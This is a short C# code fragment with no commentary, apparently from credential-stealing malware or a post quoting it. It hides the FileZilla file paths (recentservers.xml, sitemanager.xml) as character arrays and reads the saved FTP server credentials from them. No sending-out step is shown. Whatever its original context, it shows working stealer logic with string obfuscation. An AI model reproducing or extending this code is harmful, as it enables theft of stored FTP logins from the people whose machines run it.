 try
{
    string path = string.Format(new string(new char[]
    {'{','0','}','\\','F','i','l','e','Z','i','l','l','a','\\','r','e','c','e','n','t','s','e','r','v','e','r','s','.','x','m','l'}),
      Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData));
    string path2 = string.Format(new string(new char[]
    {'{','0','}','\\','F','i','l','e','Z','i','l','l','a','\\','s','i','t','e','m','a','n','a','g','e','r','.','x','m','l'
    }), Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData));
    if (File.Exists(path))
    {
        list.AddRange(FileZilla.ScanCredentials(path));
    }
    if (File.Exists(path2))
    {
        list.AddRange(FileZilla.ScanCredentials(path2));
    }
}